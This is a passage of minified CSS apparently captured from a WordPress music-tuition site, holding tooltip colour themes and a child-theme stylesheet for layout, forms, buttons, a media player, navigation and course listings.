bottom,from(rgba(151,154,170,.8)),to(rgba(151,154,170,1)));border-color:#70727e}.actooltip.manatee:before{border-top-color:#7b7d88}.actooltip.manatee:after{border-top-color:#979aaa}.actooltip.cherise{color:#2f0018;background:#dd4492;background:-moz-linear-gradient(top,rgba(221,68,146,.8),rgba(221,68,146,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(221,68,146,.8)),to(rgba(221,68,146,1)));border-color:#b71d6c}.actooltip.cherise:before{border-top-color:#b71d6c}.actooltip.cherise:after{border-top-color:#dd4492}.actooltip.redbrick{color:#330007;background:#cb4154;background:-moz-linear-gradient(top,rgba(203,65,84,.8),rgba(203,65,84,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(203,65,84,.8)),to(rgba(203,65,84,1)));border-color:#a51c2f}.actooltip.redbrick:before{border-top-color:#a51c2f}.actooltip.redbrick:after{border-top-color:#cb4154}.actooltip.grannysmithapple{color:#104c08;background:#a8e4a0;background:-moz-linear-gradient(top,rgba(168,228,160,.8),rgba(168,228,160,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(168,228,160,.8)),to(rgba(168,228,160,1)));border-color:#73be69}.actooltip.grannysmithapple:before{border-top-color:#73be69}.actooltip.grannysmithapple:after{border-top-color:#a8e4a0}.actooltip.lightgray{color:#000;background:#DDD;background:-moz-linear-gradient(top,rgba(221,221,221,.8),rgba(221,221,221,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(221,221,221,.8)),to(rgba(221,221,221,1)));border-color:#B7B7B7}.actooltip.lightgray:before{border-top-color:#B7B7B7}.actooltip.lightgray:after{border-top-color:#DDD}.actooltip.gray{color:#000;background:#95918c;background:-moz-linear-gradient(top,rgba(149,145,140,.8),rgba(149,145,140,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(149,145,140,.8)),to(rgba(149,145,140,1)));border-color:#6f6c68}.actooltip.gray:before{border-top-color:#6f6c68}.actooltip.gray:after{border-top-color:#95918c}.actooltip.royalpurple{color:#080011;background:#7851a9;background:-moz-linear-gradient(top,rgba(120,81,169,.8),rgba(120,81,169,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(120,81,169,.8)),to(rgba(120,81,169,1)));border-color:#422d5d}.actooltip.royalpurple:before{border-top-color:#422d5d}.actooltip.royalpurple:after{border-top-color:#7851a9}.actooltip.outrageousorange{color:#671500;background:#ff6e4a;background:-moz-linear-gradient(top,rgba(255,110,74,.8),rgba(255,110,74,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,110,74,.8)),to(rgba(255,110,74,1)));border-color:#b34d34}.actooltip.outrageousorange:before{border-top-color:#b34d34}.actooltip.outrageousorange:after{border-top-color:#ff6e4a}.actooltip.brightgreen{color:#24520b;background:#8ee362;background:-moz-linear-gradient(top,rgba(142,227,98,.8),rgba(142,227,98,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(142,227,98,.8)),to(rgba(142,227,98,1)));border-color:#5bba28}.actooltip.brightgreen:before{border-top-color:#5bba28}.actooltip.brightgreen:after{border-top-color:#8ee362}.actooltip.black{color:#fff;background:#000;background:-moz-linear-gradient(top,rgba(0,0,0,.8),rgba(0,0,0,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.8)),to(rgba(0,0,0,1)));border-color:#000}.actooltip.black:before{border-top-color:#000}.actooltip.black:after{border-top-color:#000}.actooltip img.size-auto,.actooltip img.size-full,.actooltip img.size-large,.actooltip img.size-medium,.actooltip .attachment img{max-width:100%;height:auto}.actooltip .alignleft,.actooltip img.alignleft{display:inline;float:left;margin-right:24px;margin-top:4px}.actooltip .alignright,.actooltip img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px}.actooltip .aligncenter,.actooltip img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.actooltip img.alignleft,.actooltip img.alignright,.actooltip img.aligncenter{margin-bottom:12px}.actooltip .wp-caption{background:#f1f1f1;line-height:18px;margin-bottom:20px;max-width:632px!important;padding:4px;text-align:center}.actooltip .wp-caption img{margin:5px 5px 0}.actooltip .wp-caption p.wp-caption-text{color:#888;font-size:12px;margin:5px}.tooltip-clear{clear:both}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1767587565
body_size: 11514
content:
@charset "utf-8";body{position:relative;background:#fff;color:#444;letter-spacing:0;font-weight:400;font-style:normal;font-size:13px;font-family:Open Sans,Helvetica,Arial,sans-serif;line-height:1.5}html,body{height:100%}fieldset,a img{border:none}a{outline:none;color:#5ea5d7;text-decoration:none;line-height:inherit}a:focus,a:hover{outline:none;color:#5ea5d7}::-moz-selection{background-color:#f3715d;color:#fff}::selection{background-color:#f3715d;color:#fff}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#444}figure{margin:0}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,p,blockquote,th,td{margin:0;padding:0;direction:ltr}p{margin-bottom:1em;font-weight:400;font-family:inherit;line-height:inherit}p:last-child{margin-bottom:0}h1+p{margin-top:-.5em}h1,h2,h3,h4,h5,h6{margin:0;font-weight:400;font-style:normal;font-family:Crete Round,Arial,Helvetica,sans-serif;line-height:1.5em}h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:-5px 12px 0 0!important;vertical-align:middle}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#6f6f6f;font-size:60%;line-height:0}h1{margin-bottom:1em;font-size:1.5em}h2{margin-bottom:.7em;font-size:1.4em}h3{margin-bottom:.7em;font-size:1.3em}h4{margin-bottom:.4em;font-size:1.2em}h5{margin-bottom:.7em;font-size:1.15em}h6{margin-bottom:.7em;font-size:1em}hr{clear:both;margin:22px 0 21px;height:0;border:solid #ddd;border-width:1px 0 0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}code{background:#ff9;font-weight:700}u,ins{text-decoration:none}img,object,embed,iframe{max-width:100%}img{height:auto}object,embed{height:100%}blockquote,blockquote p{color:#6f6f6f;line-height:1.5}blockquote{margin:0 0 17px;padding:9px 20px 9px 19px;border-left:1px solid #ddd}blockquote cite{display:block;color:#555;font-size:13px}blockquote cite a,blockquote cite a:visited{color:#555}abbr,acronym{border-bottom:1px solid #ddd;color:#333;text-transform:uppercase;font-size:90%;cursor:help}abbr{text-transform:none}table{width:100%;border:1px solid #ddd;border-spacing:0;border-collapse:collapse;border-right-width:0;border-bottom-width:0}thead{background-color:#f3f3f3;color:#555;font-size:1em}th,td{padding:.5em 10px;border:1px solid #ddd;border-top-width:0;border-left-width:0}td,th{text-align:left}address{color:#555;font-style:italic;font-size:1em;line-height:1.7em}input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="tel"],select,textarea{display:block;margin:0 0 1em 0;padding:.5em 9px;width:auto;outline:none;border:1px solid #D4D4D4;background:#fff;color:#333;font-size:1em;font-family:Open Sans,Arial,Helvetica,sans-serif}input[type="submit"],input[type="button"]{margin:0;border:0;background:none}input:focus,select:focus,textarea:focus{outline:none}textarea{resize:none}.clear{clear:both}.clearfix{display:block}.clearfix:after{display:table;clear:both;content:" "}.left{float:left}.right{float:right}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.hidden{display:none}.hidden-wrap{overflow:hidden}.shifted{position:absolute;left:-9999px}.visible{visibility:visible;opacity:1!important}.highlight{background:#ff9}.nomargin{margin:0!important}.fullwidth{display:block;padding:0!important;width:100%!important;height:auto}.alignnone{margin:.5em 0 0 0}.alignright{float:right;margin:0 0 1em 20px}.alignleft{float:left;margin:0 20px 1em 0}.aligncenter{display:block;margin:0 auto 1em auto;text-align:center}.aligncenter *{text-align:center}.secondary{color:#777}.bypostauthor{color:#777;font-weight:400}.sticky{padding-bottom:2em;border-bottom:1px dotted #ccc}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}input[type="submit"],input[type="button"],.element-button{position:relative;display:inline-block;overflow:hidden;padding:.2em 10px .3em 10px;border:1px solid rgba(0,0,0,.15);background:#f3715d;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.17);white-space:nowrap;line-height:1.8em;cursor:pointer}.element-button.secondary{background-color:#5ea5d7}.element-button.dark{border-color:rgba(0,0,0,.2);background-color:#3d4e5b}.element-button.medium{padding:0 12px;font-size:1.2em;line-height:2.4em}.element-button.large{padding:0 18px;font-size:1.4em;line-height:2.4em}.element-button:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background:url(../../../../../../themes/academy/images/bgs/button_bg.png) 0 0 repeat-x;content:" "}.element-button.dark:after{background:url(../../../../../../themes/academy/images/bgs/button_dark_bg.png) 0 0 repeat-x}.element-button:hover:after{background-color:rgba(255,255,255,.05)}.element-button.active:after,.element-button:active:after{background:none}.element-button img{position:relative;display:inline!important;margin:-2px 8px 0 0;vertical-align:middle}.element-button.medium img{margin:-3px 8px 0 0}.element-button.large img{margin:-4px 10px 0 0}p>.element-button:first-child{margin-top:.5em}.button-icon{position:relative;display:inline-block;margin:-2px 8px 0 0;width:16px;height:16px;background:url(../../../../../../themes/academy/images/icons/button_icons.png) 0 0 no-repeat;vertical-align:middle}.button-icon.upload{width:17px}.button-icon.help{height:17px;background-position:0 -90px}.button-icon.register{width:13px;height:13px;background-position:0 -31px}.button-icon.login{width:8px;height:16px;background-position:0 -73px}.button-icon.logout{width:11px;height:13px;background-position:0 -60px}.button-icon.save{height:15px;background-position:0 -16px}.button-icon.check{height:12px;background-position:0 -109px}.button-icon.close{width:15px;background-position:-1px -124px}.button-icon.prev{width:9px;background-position:-4px -143px}.button-icon.next{width:9px;background-position:-3px -162px}.button-icon.plus{width:13px;height:13px;background-position:0 -45px}.button-icon.edit{width:15px;background-position:0 -178px}.button-icon.facebook{background-position:0 -195px}.formatted-form .form-row,.formatted-form .field-wrapper{padding:0 10px}.formatted-form .field-wrapper>*{margin-left:-10px}.formatted-form .wp-editor-wrap,.formatted-form input[type="text"],.formatted-form input[type="password"],.formatted-form input[type="number"],.formatted-form input[type="tel"],.formatted-form input[type="email"],.formatted-form .chzn-container,.formatted-form select,.formatted-form textarea{display:block;margin-bottom:1.2em;margin-left:-10px;width:100%}.formatted-form .select-element{margin-bottom:1.2em}.formatted-form .wp-editor-wrap,.formatted-form select{margin-left:0}.formatted-form textarea{height:7em}.formatted-form .form-captcha img{float:left;margin:1px 18px 0 0}.formatted-form .form-captcha input{float:left;width:55px}.formatted-form .submit-button,.formatted-form .facebook-button{float:left;margin-right:12px}.form-loader{display:none;float:left;margin-top:5px;width:20px;height:20px;background:url(../../../../../../themes/academy/images/loader.gif) 0 0 no-repeat}.form-submit{margin:0}.popup{position:fixed;top:50%;right:0;left:0;z-index:1000;display:none;width:100%;text-align:center}.popup .popup-text{position:relative;display:inline-block;margin:-3em 0 0 0;padding:1em 20px;background:url(../../../../../../themes/academy/images/bgs/black_80_bg.png);color:#fff}.gallery-icon,.wp-caption,.bordered-image{position:relative;overflow:hidden;padding:3px;max-width:100%;border:1px solid #e1e1e1;background:#fff}.gallery-icon img,.wp-caption img,.bordered-image img{display:block;width:100%;height:auto;border-width:0!important}.gallery-item,.wp-caption{position:relative;margin-bottom:1em}.bordered-image.thick-border{padding:5px}.bordered-image.inner-image+p{margin-top:2em}.gallery-item .gallery-caption,.wp-caption .wp-caption-text,.bordered-image .caption{position:absolute;right:0;bottom:0;left:0;padding:1em 15px;background:url(../../../../../../themes/academy/images/bgs/white_80_bg.png)}.gallery-item .gallery-caption{right:13px;bottom:3px;left:3px}.gallery-item .gallery-icon{margin-right:10px}ul,ol{margin-bottom:17px;list-style-position:inside;list-style-type:disc;line-height:1.6}ol{list-style-type:decimal}li>ul,li>ol{margin-top:.5em;margin-bottom:0}li{margin-bottom:.5em}ul:last-child,ol:last-child,li:last-child{margin-bottom:0}ul.square,ul.circle,ul.disc{margin-left:17px}ul.square{list-style-type:square}ul.square li ul{list-style:inherit}ul.circle{list-style-type:circle}ul.circle li ul{list-style:inherit}ul.disc{list-style-type:disc}ul.disc li ul{list-style:inherit}ul.bordered li{margin-bottom:.6em;padding-bottom:.6em;padding-left:0;border-bottom:1px dotted #d4d4d4}ul.bordered li:last-child{margin-bottom:0;padding-bottom:0;border-width:0}ul.checked li{margin-bottom:.5em;padding-left:16px;background:url(../../../../../../themes/academy/images/bullet_1.png) 0 6px no-repeat}ul.checked,ul.bordered,ul.styled-list,ul.no-bullet{list-style:none}ul.styled-list li{position:relative;margin-bottom:.6em;padding-left:22px;color:#555}ul.styled-list li>a{color:#333}ul.styled-list li>a:hover{color:#5ea5d7}ul.styled-list li:before{position:absolute;top:2px;left:0;display:block;width:16px;height:16px;background:#fff;content:" "}ul.styled-list.style-2 li:before{top:3px;background:#fff url(../../../../../../themes/academy/images/bullet_2.png) center 0 no-repeat}ul.styled-list.style-3 li:before{background:#fff url(../../../../../../themes/academy/images/bullet_3.png) center 0 no-repeat}ul.styled-list.style-3 li.child:before{display:none}ul.styled-list.style-4 li{padding-left:30px}ul.styled-list.style-4 li:before{top:-1px;width:22px;height:22px;background:#f3715d url(../../../../../../themes/academy/images/icons/attachment_icons.png) -1px -24px no-repeat}ul.styled-list.style-4 li.audio:before{background-position:-32px -24px}ul.styled-list.style-4 li.document:before{background-position:-60px -24px}ul.styled-list.style-5 li:before{top:3px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/twitter_icon.png) center 0 no-repeat}ul.success,ul.error{margin-bottom:.8em;list-style:none}ul.success li,ul.error li{padding-left:13px;background:url(../../../../../../themes/academy/images/bullet_4.png) 0 .6em no-repeat}ul.success li{background-image:url(../../../../../../themes/academy/images/bullet_5.png)}.jp-container{display:none;overflow:hidden;margin-bottom:2em}.jp-container:last-child{margin:0}.jp-gui{position:relative;overflow:hidden;border:1px solid rgba(0,0,0,.1);background-color:#3d4e5b}.jp-interface{position:relative;display:table;overflow:hidden;width:100%}.jp-interface .jp-controls,.jp-interface .jp-timeline,.jp-interface .jp-volume{display:table-cell;vertical-align:top}.jp-controls{overflow:hidden;padding:1em 15px;width:34px;border-right:1px solid rgba(0,0,0,.2)}.jp-controls a{position:relative;display:block;overflow:hidden;overflow:hidden;width:34px;height:34px;border:1px solid rgba(0,0,0,.2);background:#3d4e5b url(../../../../../../themes/academy/images/icons/player_icons.png) -25px 4px no-repeat;text-indent:-9999px}.jp-controls a:after{position:absolute;top:-1px;left:1px;display:block;width:32px;height:1px;content:" "}.jp-controls a:before{position:absolute;top:0;bottom:0;display:block;width:100%;height:100%;content:" "}.jp-pause{display:none;background-position:13px 4px!important}.jp-timeline{padding:1em 15px;border-right:1px solid rgba(0,0,0,.2);border-left:1px solid rgba(255,255,255,.1)}.jp-progress{overflow:hidden;height:5px;border-bottom:1px solid rgba(255,255,255,.15);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png)}.jp-seek-bar{width:0;height:100%;cursor:pointer}.jp-play-bar{width:0;height:100%;background:#f3715d}.jp-time-holder,.jp-title{margin-bottom:.8em;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2);font-size:.9em}.jp-current-time,.jp-duration{display:inline}.jp-volume{overflow:hidden;padding:1em 15px;width:95px;border-left:1px solid rgba(255,255,255,.1)}.jp-mute,.jp-unmute{display:block;float:left;margin:-5px 0 -3px 0;width:16px;height:16px;background:url(../../../../../../themes/academy/images/icons/player_icons.png) -73px -5px no-repeat;text-indent:-9999px}.jp-unmute{background-position:-112px -5px}.jp-volume-bar{float:left;overflow:hidden;margin-left:7px;width:72px;height:5px;border-bottom:1px solid rgba(255,255,255,.15);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png);cursor:pointer}.jp-volume-bar-value{width:0;height:100%;background:#f3715d}.jp-jplayer-wrap{position:relative;overflow:hidden;width:100%}.jp-video-play{position:absolute;top:0;bottom:0;overflow:hidden;width:100%;background-color:transparent;cursor:pointer}.jp-video-play-icon{position:absolute;top:50%;left:50%;display:block;overflow:hidden;margin-top:-25px;margin-left:-25px;width:50px;height:50px;background:#3d4e5b url(../../../../../../themes/academy/images/icons/player_icons.png) -128px 12px no-repeat}.jp-video-play-icon:before{position:absolute;top:0;bottom:0;display:block;width:100%;height:100%;content:" "}.jp-jplayer{width:auto!important;height:auto!important;border:1px solid #3d4e5b;border-bottom-width:0}.jp-no-solution,.jp-audio .jp-jplayer{position:absolute;left:-9999px}.jp-video .jp-jplayer-wrap{position:relative;overflow:hidden;padding-top:30px;padding-bottom:54.5%;height:0}.jp-jplayer audio{width:100%!important;height:0}.jp-video video,.jp-video object{position:absolute;top:0;left:0;width:100%!important;height:100%!important;background:#000}.jp-screen-option{display:block;float:left;overflow:hidden;width:15px;height:16px;background:url(../../../../../../themes/academy/images/icons/player_icons.png) -184px -4px no-repeat}.jp-restore-screen{background-position:-219px -4px}.jp-video-full{position:fixed;top:0;left:0;z-index:1000;width:100%;height:100%;background:#000}.jp-video-full .jp-gui{position:absolute;right:0;bottom:0;left:0;width:100%}.fullscreen-video .site-wrap{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;width:100%;height:100%}.fullscreen-video .site-header,.fullscreen-video .site-footer{display:none}.substrate{position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;overflow:hidden;width:100%}.substrate img{display:block;width:100%;height:auto}.featured-content .substrate:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;background:url(../../../../../../themes/academy/images/bgs/substrate_bg.png);content:" "}.tabs-container .tabs{position:relative;z-index:9;margin:0;list-style:none}.tabs-container .tabs ul{display:block;list-style:none}.tabs-container .panes{position:relative;z-index:0;overflow:hidden}.horizontal-tabs .tabs li{float:left;margin:0;padding:0;background:none;background-color:#F5F5F5;color:#666;cursor:pointer}.horizontal-tabs .tabs li a,.horizontal-tabs .tabs li a:hover{color:#666}.horizontal-tabs .tabs li h5{margin:0;padding:6px 20px;border-top:1px solid #E5E5E5;border-left:1px solid #E5E5E5}.horizontal-tabs .tabs li:hover{background-color:#f4f4f4}.horizontal-tabs .tabs li:first-child{border-left:1px solid #E5E5E5}.horizontal-tabs .tabs li:first-child h5{border-left-width:0}.horizontal-tabs .tabs li:last-child h5{border-right:1px solid #E5E5E5}.horizontal-tabs .tabs li.current{position:relative;z-index:1;margin-bottom:-5px;padding-bottom:5px;background:#fff;color:#444}.horizontal-tabs .tabs li.current a,.horizontal-tabs .tabs li.current a:hover{color:#444}.horizontal-tabs .panes{clear:left}.horizontal-tabs .pane{display:none;overflow:hidden;padding:1.4em 20px;border:1px solid #E5E5E5;background:#fff}.vertical-tabs .tabs{margin-right:-1px;padding:1em 0;border-right:1px solid #E5E5E5}.vertical-tabs .tabs li{display:block;margin:0 0 -1px 0;padding:1em 15px;border:1px solid transparent;border-bottom-style:dotted;border-bottom-color:#dcdcdc;background:none;color:#666;cursor:pointer}.vertical-tabs .tabs li a,.vertical-tabs .tabs li a:hover{color:#666}.vertical-tabs .tabs li.current{margin-right:-1px;border-style:solid;border-color:#E5E5E5;border-right-color:#fff;color:#444}.vertical-tabs .tabs li.current a,.vertical-tabs .tabs li.current a:hover{color:#444}.vertical-tabs .panes{padding:1em 0 1em 3.7%;border-left:1px solid #E5E5E5}.vertical-tabs .pane{display:none}.toggles-wrap{overflow:hidden;border:1px solid #e1e1e1}.toggle-container{border-bottom:1px dotted #d6d6d6;background:#f4f4f4}.toggle-container:last-child{border-bottom-width:0}.toggle-title{position:relative;display:block;padding:1em 15px 1em 49px;background:#f4f4f4;cursor:pointer}.toggle-content{display:none;padding:1em 15px;border-top:1px dotted #d6d6d6;background:#fff}.toggle-content.hidden{padding:0;border-width:0;height:0!important}.expanded .toggle-content{display:block}.toggle-title:hover,.expanded .toggle-title{background:#eee}.faq-toggle .toggle-title:before{position:absolute;top:.9em;left:15px;display:block;width:24px;height:24px;background:#5ea5d7 url(../../../../../../themes/academy/images/icons/toggle_icons.png) 7px 6px no-repeat;content:" "}.faq-toggle.expanded .toggle-title:before{background-position:7px -21px}.tooltip{position:relative}.tooltip-wrap{position:absolute;left:50%;z-index:1000;display:none}.tooltip-wrap .corner{position:relative;z-index:100;margin-left:-5px;width:0;height:0;border:5px solid transparent;border-bottom-color:#fff}.tooltip-text{float:left;margin-left:-50%;padding:1em 15px;background:#fff;color:#333}.tooltip-text iframe,.tooltip-text object,.tooltip-text embed{max-width:none}.google-map-container{position:relative;z-index:99;border:1px solid #ddd;background:#fff}.google-map-container img{max-width:none}.row{margin:0 auto;padding:0 30px;width:1140px}.row:before,.row:after{display:table;content:" "}.row:after{clear:both}.row .row{min-width:0;max-width:none;width:auto}.column{position:relative;float:left;margin-right:3.8%;min-height:1px}.row .onecol{width:4.85%}.row .twocol{width:13.45%}.row .threecol{width:22.05%}.row .fourcol{width:30.75%}.row .fivecol{width:39.45%}.row .sixcol{width:48%}.row .sevencol{width:56.75%}.row .eightcol{width:65.4%}.row .ninecol{width:74.05%}.row .tencol{width:82.7%}.row .elevencol{width:91.35%}.row .twelvecol{width:100%}.ie .onecol{width:4.7%}.ie .twocol{width:13.2%}.ie .threecol{width:22.05%}.ie .fourcol{width:30.6%}.ie .fivecol{width:39%}.ie .sixcol{width:48%}.ie .sevencol{width:56.75%}.ie .eightcol{width:61.6%}.ie .ninecol{width:74.05%}.ie .tencol{width:82%}.ie .elevencol{width:91.35%}.last{margin-right:0px!important}.header-wrap{position:relative;z-index:101;background-color:#3d4e5b;color:#fff}.site-header{padding:2em 0;border:1px solid rgba(255,255,255,.1);border-right-width:0;border-left-width:0}.site-header:after{bottom:-1px}.site-logo a{color:#fff;font-size:1.5em}.site-logo h1{margin:.3em 0 0 0}.header-navigation ul{margin:.5em 0 0 0;padding:0;list-style:none}.header-navigation ul li{position:relative;margin:0}.header-navigation div>ul>li{float:left;padding-bottom:.5em}.header-navigation div>ul:after{display:table;clear:left;content:" "}.header-navigation div>ul>li a{display:block;color:#f0f0f0;white-space:nowrap}.header-navigation li.current-menu-item>a,.header-navigation li.hover>a,.header-navigation a:hover{color:#fff}.header-navigation div>ul>li>a{padding:0 12px;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.1em;font-family:Crete Round,Arial,Helvetica,sans-serif;line-height:2.2em}.header-navigation div>ul>li.current-menu-item>a{border-bottom:1px solid rgba(255,255,255,.2);background:url(../../../../../../themes/academy/images/bgs/black_20_bg.png)}.header-navigation ul ul{position:absolute;top:2.7em;left:0;z-index:1000;display:none;margin:0;min-width:130px;border:1px solid rgba(0,0,0,.15);border-top-color:rgba(255,255,255,.1);border-bottom-width:0;background:#3d4e5b}.header-navigation ul ul li{border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(0,0,0,.15)}.header-navigation ul ul li:first-child{border-top-width:0}.header-navigation ul ul li a{padding:.4em 15px .6em 15px}.header-navigation ul ul li a:hover{background:rgba(255,255,255,.03)}.header-navigation ul ul ul{top:-1px;left:100%}.select-element{position:relative;overflow:hidden;border:1px solid #D4D4D4;background:url(../../../../../../themes/academy/images/select_menu_arrows.png) right -2.7em no-repeat}.select-element span{display:block;padding:.45em 31px .45em 9px;cursor:pointer;text-align:left}.select-element select{position:absolute;bottom:0;left:0;margin:0;width:100%;opacity:0;cursor:pointer}.select-menu{display:none;background-color:#3d4e5b;background-position:right .9em;border:1px solid rgba(0,0,0,.1);margin:.5em 0}.select-menu span{min-width:100px;color:#f0f0f0;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.1em;padding:.3em 12px;font-family:Crete Round,Arial,Helvetica,sans-serif}.select-menu:hover span{color:#fff}.search-form{margin:.5em 0 .5em 10px;border:1px solid rgba(0,0,0,.1);background:#3d4e5b url(../../../../../../themes/academy/images/icons/search_icon.png) right .6em no-repeat}.search-form form{display:block;float:right}.search-form input{display:block;margin:0;padding:.5em 20px .4em 9px;width:1px;border-width:0;background-color:transparent;color:transparent;cursor:pointer}.search-form input:hover{background-color:rgba(255,255,255,.05)}.search-form input:focus{padding-right:27px;width:130px;background-color:transparent;color:#fff;cursor:text}.mobile-search-form{display:none;margin-bottom:1em;padding:0 27px 0 9px;border:1px solid rgba(0,0,0,.1);background:#3d4e5b url(../../../../../../themes/academy/images/icons/search_icon.png) right .6em no-repeat}.mobile-search-form input{display:block;margin:0 0 0 -9px;padding:.5em 27px .4em 9px;width:100%;border-width:0;background-color:transparent;color:#fff}.login-options{margin:.5em 0}.login-options .element-button{display:block;border-width:0}.login-options .button-wrap{margin-left:10px;border:1px solid rgba(0,0,0,.15)}.login-button .tooltip-wrap{right:0;left:auto}.login-button .tooltip-text{margin:10px 0 0 0;border:1px solid rgba(0,0,0,.1);background:#3d4e5b;color:#fff}.formatted-form .facebook-button,.popup-form .facebook-button{background-color:#3f5e9e}.facebook-button .button-icon{top:-2px;margin:0 -2px}.popup-form .field-wrap{margin-bottom:1em;border:1px solid rgba(0,0,0,.1)}.popup-form input{margin:0;width:160px;border-width:0;background-color:transparent;color:#fff}.popup-form .switch-button>span{padding-right:8px;padding-left:8px}.popup-form .switch-button .button-icon{top:-1px;margin:0 -2px}.popup-form ul li{padding:0;background:none;font-size:.9em}.register-form{padding-right:5.5%;border-right:1px dotted #d4d4d4}.share-button{margin:.5em 0 .5em 10px;border:1px solid rgba(0,0,0,.15)}.share-button .element-button{display:block;padding:.65em 9px .65em 8px;border-width:0}.share-button .button-icon{display:block}.share-button .tooltip-wrap{left:-9999px;display:block}.share-button .tooltip-wrap.active{left:50%}.user-links{overflow:hidden;text-align:center;word-spacing:0;font-size:0;line-height:0}.user-links a{display:inline-block;margin:0 0 7px 7px;width:20px;height:20px;background:#f0f0f0 url(../../../../../../themes/academy/images/icons/user_social_icons.png) 0 0 no-repeat}.user-links a.twitter{background-position:-24px 0}.user-links a.linkedin{background-position:-48px 0}.user-links a.google{background-position:-72px 0}.user-links a.tumblr{background-position:-96px 0}.user-links a.flickr{background-position:-144px 0}.user-links a.vimeo{background-position:-168px 0}.user-links a.youtube{background-position:-192px 0}.user-links a.skype{background-position:-216px 0}.user-links a.rss{background-position:-240px 0}.user-links a:first-child{margin-left:0}.user-links a:hover{background-color:#5ea5d7;background-position:0 -20px}.user-links a.twitter:hover{background-position:-24px -20px}.user-links a.linkedin:hover{background-position:-48px -20px}.user-links a.google:hover{background-position:-72px -20px}.user-links a.tumblr:hover{background-position:-96px -20px}.user-links a.myspace:hover{background-position:-120px -20px}.user-links a.flickr:hover{background-position:-144px -20px}.user-links a.vimeo:hover{background-position:-168px -20px}.user-links a.youtube:hover{background-position:-192px -20px}.user-links a.skype:hover{background-position:-216px -20px}.user-links a.rss:hover{background-position:-240px -20px}.featured-content{position:relative;overflow:hidden;background:url(../../../../../../themes/academy/images/bgs/site_bg.jpg)}.featured-content:after{position:absolute;right:0;bottom:-5px;left:0;z-index:100;display:block;width:100%;height:5px;content:" "}.featured-content h1{margin-bottom:.7em;font-size:2em}.main-content{position:relative;z-index:100;padding:4em 0 8.5em 0;background:#fff}.main-content p{color:#555}.site-wrap{position:relative;overflow:hidden;min-height:100%}.page-title{position:relative;z-index:2;overflow:hidden;padding:1.6em 0;color:#fff}.footer-wrap{position:absolute;right:0;bottom:0;left:0;z-index:100;width:100%;background:#3d4e5b}.site-footer{position:relative;z-index:200;padding:1.5em 0;border-top:1px solid rgba(255,255,255,.2);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.2)}.site-footer:after,.site-header:after{position:absolute;right:0;left:0;display:block;width:100%;height:1px;background:#3d4e5b;content:" "}.site-footer:after{top:-2px}.footer-navigation ul{margin:0;padding:0;list-style:none}.footer-navigation ul ul{display:none}.footer-navigation li{float:left;margin:0 0 0 15px}.footer-navigation li a{color:#f0f0f0}.footer-navigation li a:hover{color:#fff}.course-preview{border:1px solid #e1e1e1;background:#fff}.courses-listing{float:left;margin-bottom:-40px;width:100%;font-size:0}.courses-listing>.column{display:inline-block;float:none;vertical-align:top;font-size:13px}.courses-listing .course-preview{margin-bottom:40px}.course-preview .course-image{position:relative;z-index:10;padding:5px;background:#fff}.course-preview .course-image img{display:block;width:100%;height:auto}.course-price{position:absolute;top:25px;left:-5px;z-index:1}.featured-content .course-price{display:none}.course-price .price-text{display:block;padding:.2em 10px;min-width:38px;border:1px solid rgba(0,0,0,.1);background-color:#5ea5d7;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,.15);font-size:1.2em}.free-course .course-price .price-text{background-color:#f3715d}.course-price .corner-wrap{position:absolute;bottom:-4px;left:0;width:4px;height:4px}.course-price .corner,.course-price .corner-background{width:0;height:0;border:2px solid #5ea5d7;border-bottom-color:#fff;border-left-color:#fff}.course-price .corner-background{position:absolute;top:0;left:0;border-top-color:#000;border-right-color:#000}.course-price .corner{position:relative;z-index:1;opacity:.8}.free-course .course-price .corner{border-top-color:#f3715d;border-right-color:#f3715d}.course-preview .course-header{position:relative;z-index:9;padding:.5em 15px .9em 15px}.course-preview .course-meta{overflow:hidden}.course-preview .course-header .author{color:#777}.course-preview .course-footer{padding:.7em 15px;border-top:1px solid #f0f0f0;background:#f2f2f2}.course-preview .course-footer .course-users{padding-left:17px;background:url(../../../../../../themes/academy/images/icons/user_icon.png) 0 .2em no-repeat;color:#777;text-shadow:0 1px 0 #fff}.course-preview 